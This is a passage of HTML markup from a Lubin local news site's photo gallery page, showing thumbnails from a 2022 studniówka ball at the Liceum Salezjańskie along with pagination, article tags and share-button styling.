					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-105"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-105.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-105"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-105"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-105.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-104.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-104.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-104.JPG"
				data-image-id="73065"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-104"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-104"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-104"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-104"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-104.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-104"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-104"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-104.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-108.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-108.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-108.JPG"
				data-image-id="73066"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-108"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-108"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-108"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-108"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-108.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-108"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-108"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-108.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-107.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-107.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-107.JPG"
				data-image-id="73067"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-107"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-107"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-107"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-107"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-107.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-107"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-107"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-107.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-106.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-106.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-106.JPG"
				data-image-id="73068"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-106"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-106"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-106"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-106"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-106.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-106"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-106"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-106.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-112.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-112.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-112.JPG"
				data-image-id="73069"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-112"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-112"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-112"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-112"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-112.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-112"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-112"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-112.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-111.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-111.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-111.JPG"
				data-image-id="73070"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-111"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-111"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-111"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-111"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-111.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-111"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-111"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-111.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-110.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-110.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-110.JPG"
				data-image-id="73071"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-110"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-110"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-110"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-110"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-110.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-110"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-110"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-110.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-114.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-114.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-114.JPG"
				data-image-id="73072"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-114"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-114"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-114"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-114"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-114.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-114"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-114"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-114.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-109.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-109.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-109.JPG"
				data-image-id="73073"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-109"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-109"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-109"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-109"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-109.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-109"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-109"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-109.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-113.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-113.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-113.JPG"
				data-image-id="73074"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-113"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-113"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-113"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-113"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-113.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-113"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-113"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-113.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-115.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-115.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-115.JPG"
				data-image-id="73075"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-115"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-115"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-115"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-115"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-115.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-115"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-115"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-115.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-116.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-116.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-116.JPG"
				data-image-id="73076"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-116"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-116"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-116"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-116"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-116.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-116"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-116"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-116.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-117.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-117.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-117.JPG"
				data-image-id="73077"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-117"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-117"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-117"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-117"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-117.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-117"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-117"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-117.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/6/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-navigation'><a class='next' href='https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/5' data-pageid=5>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/1'>1</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='5' href='https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/5'>5</a>
<span class='current'>6</span></div>	</div>

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/bal-maturalny/">bal maturalny</a></li><li><a href="https://lubinextra.pl/tag/licealisci/">licealiści</a></li><li><a href="https://lubinextra.pl/tag/liceum-salezjanskie/">Liceum Salezjańskie</a></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/matura/">matura</a></li><li><a href="https://lubinextra.pl/tag/studniowka/">studniówka</a></li><li><a href="https://lubinextra.pl/tag/unikatonia/">Unikatonia</a></li><li><a href="https://lubinextra.pl/tag/zabawa/">zabawa</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 